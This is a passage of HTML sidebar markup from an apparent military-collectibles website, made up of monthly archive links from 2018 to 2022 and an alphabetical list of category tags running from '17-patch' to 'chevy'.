	<li><a href='https://unitedstatesarmynavy.com/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Categories</span></h1>		<ul>
	<li class="cat-item cat-item-3596"><a href="https://unitedstatesarmynavy.com/category/17-patch/" >17-patch</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://unitedstatesarmynavy.com/category/18antique/" >18&#039;&#039;antique</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://unitedstatesarmynavy.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://unitedstatesarmynavy.com/category/1820s/" >1820s</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://unitedstatesarmynavy.com/category/1820s-30s/" >1820s-30s</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesarmynavy.com/category/1870s-80s/" >1870s-80s</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://unitedstatesarmynavy.com/category/1873-76/" >1873-76</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://unitedstatesarmynavy.com/category/1886-p/" >1886-p</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://unitedstatesarmynavy.com/category/1899united/" >1899&#039;united</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesarmynavy.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesarmynavy.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://unitedstatesarmynavy.com/category/1914-19/" >1914-19</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://unitedstatesarmynavy.com/category/1914-1925/" >1914-1925</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://unitedstatesarmynavy.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://unitedstatesarmynavy.com/category/1922-1945/" >1922-1945</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://unitedstatesarmynavy.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://unitedstatesarmynavy.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://unitedstatesarmynavy.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://unitedstatesarmynavy.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://unitedstatesarmynavy.com/category/1950-1960s/" >1950-1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://unitedstatesarmynavy.com/category/1957-58/" >1957-58</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://unitedstatesarmynavy.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesarmynavy.com/category/1968-77/" >1968-77</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://unitedstatesarmynavy.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://unitedstatesarmynavy.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://unitedstatesarmynavy.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesarmynavy.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://unitedstatesarmynavy.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://unitedstatesarmynavy.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://unitedstatesarmynavy.com/category/2009-12/" >2009-12</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://unitedstatesarmynavy.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://unitedstatesarmynavy.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://unitedstatesarmynavy.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://unitedstatesarmynavy.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://unitedstatesarmynavy.com/category/21-095/" >21-095</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://unitedstatesarmynavy.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://unitedstatesarmynavy.com/category/232g/" >232g</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesarmynavy.com/category/249th/" >249th</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://unitedstatesarmynavy.com/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://unitedstatesarmynavy.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://unitedstatesarmynavy.com/category/2vol/" >2vol</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://unitedstatesarmynavy.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesarmynavy.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://unitedstatesarmynavy.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://unitedstatesarmynavy.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://unitedstatesarmynavy.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://unitedstatesarmynavy.com/category/55j14/" >55j14</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://unitedstatesarmynavy.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesarmynavy.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://unitedstatesarmynavy.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://unitedstatesarmynavy.com/category/aaops/" >aaops</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://unitedstatesarmynavy.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://unitedstatesarmynavy.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://unitedstatesarmynavy.com/category/abyss/" >abyss</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesarmynavy.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://unitedstatesarmynavy.com/category/acting/" >acting</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://unitedstatesarmynavy.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://unitedstatesarmynavy.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://unitedstatesarmynavy.com/category/admirals/" >admirals</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesarmynavy.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://unitedstatesarmynavy.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://unitedstatesarmynavy.com/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesarmynavy.com/category/ai-039/" >ai-039</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://unitedstatesarmynavy.com/category/aim-9/" >aim-9</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://unitedstatesarmynavy.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://unitedstatesarmynavy.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://unitedstatesarmynavy.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesarmynavy.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://unitedstatesarmynavy.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://unitedstatesarmynavy.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://unitedstatesarmynavy.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesarmynavy.com/category/alpaca/" >alpaca</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://unitedstatesarmynavy.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://unitedstatesarmynavy.com/category/alt370/" >alt370</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://unitedstatesarmynavy.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://unitedstatesarmynavy.com/category/amercom/" >amercom</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://unitedstatesarmynavy.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://unitedstatesarmynavy.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesarmynavy.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://unitedstatesarmynavy.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://unitedstatesarmynavy.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesarmynavy.com/category/anchorage/" >anchorage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://unitedstatesarmynavy.com/category/anchors/" >anchors</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://unitedstatesarmynavy.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://unitedstatesarmynavy.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://unitedstatesarmynavy.com/category/anigrand/" >anigrand</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://unitedstatesarmynavy.com/category/antartica/" >antartica</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://unitedstatesarmynavy.com/category/antiaue/" >antiaue</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://unitedstatesarmynavy.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://unitedstatesarmynavy.com/category/antiqe/" >antiqe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://unitedstatesarmynavy.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://unitedstatesarmynavy.com/category/antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full/" >antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesarmynavy.com/category/anusm-3a/" >anusm-3a</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesarmynavy.com/category/aor1/" >aor1</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://unitedstatesarmynavy.com/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://unitedstatesarmynavy.com/category/apco/" >apco</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://unitedstatesarmynavy.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://unitedstatesarmynavy.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://unitedstatesarmynavy.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://unitedstatesarmynavy.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://unitedstatesarmynavy.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://unitedstatesarmynavy.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://unitedstatesarmynavy.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://unitedstatesarmynavy.com/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://unitedstatesarmynavy.com/category/arriflex/" >arriflex</a>
</li>
	<li class="cat-item cat-item-8464"><a href="https://unitedstatesarmynavy.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://unitedstatesarmynavy.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://unitedstatesarmynavy.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://unitedstatesarmynavy.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://unitedstatesarmynavy.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesarmynavy.com/category/attend/" >attend</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://unitedstatesarmynavy.com/category/atule/" >atule</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesarmynavy.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://unitedstatesarmynavy.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://unitedstatesarmynavy.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesarmynavy.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://unitedstatesarmynavy.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesarmynavy.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://unitedstatesarmynavy.com/category/b-17/" >b-17</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://unitedstatesarmynavy.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://unitedstatesarmynavy.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesarmynavy.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://unitedstatesarmynavy.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesarmynavy.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-8477"><a href="https://unitedstatesarmynavy.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesarmynavy.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesarmynavy.com/category/battenbergs/" >battenberg&#039;s</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://unitedstatesarmynavy.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://unitedstatesarmynavy.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://unitedstatesarmynavy.com/category/bauero/" >bauero</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://unitedstatesarmynavy.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesarmynavy.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://unitedstatesarmynavy.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesarmynavy.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesarmynavy.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://unitedstatesarmynavy.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesarmynavy.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://unitedstatesarmynavy.com/category/bennington/" >bennington</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://unitedstatesarmynavy.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://unitedstatesarmynavy.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://unitedstatesarmynavy.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesarmynavy.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://unitedstatesarmynavy.com/category/bilateral/" >bilateral</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://unitedstatesarmynavy.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://unitedstatesarmynavy.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://unitedstatesarmynavy.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://unitedstatesarmynavy.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesarmynavy.com/category/blackjackets/" >blackjacket&#039;s</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://unitedstatesarmynavy.com/category/blenny/" >blenny</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://unitedstatesarmynavy.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://unitedstatesarmynavy.com/category/blueback/" >blueback</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://unitedstatesarmynavy.com/category/bluejackets/" >bluejacket&#039;s</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesarmynavy.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://unitedstatesarmynavy.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesarmynavy.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://unitedstatesarmynavy.com/category/boasting/" >boasting</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://unitedstatesarmynavy.com/category/boatmarine/" >boatmarine</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://unitedstatesarmynavy.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://unitedstatesarmynavy.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://unitedstatesarmynavy.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://unitedstatesarmynavy.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://unitedstatesarmynavy.com/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://unitedstatesarmynavy.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-8032"><a href="https://unitedstatesarmynavy.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://unitedstatesarmynavy.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://unitedstatesarmynavy.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesarmynavy.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://unitedstatesarmynavy.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesarmynavy.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://unitedstatesarmynavy.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://unitedstatesarmynavy.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesarmynavy.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://unitedstatesarmynavy.com/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://unitedstatesarmynavy.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://unitedstatesarmynavy.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://unitedstatesarmynavy.com/category/brigham/" >brigham</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://unitedstatesarmynavy.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://unitedstatesarmynavy.com/category/bronson/" >bronson</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://unitedstatesarmynavy.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://unitedstatesarmynavy.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesarmynavy.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://unitedstatesarmynavy.com/category/buaero/" >buaero</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://unitedstatesarmynavy.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://unitedstatesarmynavy.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://unitedstatesarmynavy.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://unitedstatesarmynavy.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://unitedstatesarmynavy.com/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://unitedstatesarmynavy.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://unitedstatesarmynavy.com/category/c1900-1930/" >c1900-1930</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://unitedstatesarmynavy.com/category/c1940/" >c1940</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://unitedstatesarmynavy.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://unitedstatesarmynavy.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://unitedstatesarmynavy.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://unitedstatesarmynavy.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://unitedstatesarmynavy.com/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://unitedstatesarmynavy.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesarmynavy.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://unitedstatesarmynavy.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://unitedstatesarmynavy.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://unitedstatesarmynavy.com/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://unitedstatesarmynavy.com/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://unitedstatesarmynavy.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://unitedstatesarmynavy.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://unitedstatesarmynavy.com/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://unitedstatesarmynavy.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://unitedstatesarmynavy.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://unitedstatesarmynavy.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesarmynavy.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://unitedstatesarmynavy.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://unitedstatesarmynavy.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesarmynavy.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://unitedstatesarmynavy.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://unitedstatesarmynavy.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://unitedstatesarmynavy.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://unitedstatesarmynavy.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesarmynavy.com/category/chanticleer/" >chanticleer</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://unitedstatesarmynavy.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://unitedstatesarmynavy.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://unitedstatesarmynavy.com/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://unitedstatesarmynavy.com/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://unitedstatesarmynavy.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://unitedstatesarmynavy.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://unitedstatesarmynavy.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://unitedstatesarmynavy.com/category/chevy/" >chevy</a>
</li>
